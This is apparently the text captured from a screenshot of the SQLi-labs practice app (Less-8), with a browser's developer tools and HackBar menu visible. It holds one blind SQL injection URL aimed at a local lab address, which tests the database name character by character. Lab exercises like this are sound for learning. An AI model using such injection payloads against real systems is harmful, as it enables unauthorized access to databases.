 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other
http://192.168.1.5/sqli-labs/Less-8/?id=1' and left(database(),8)='security' -- #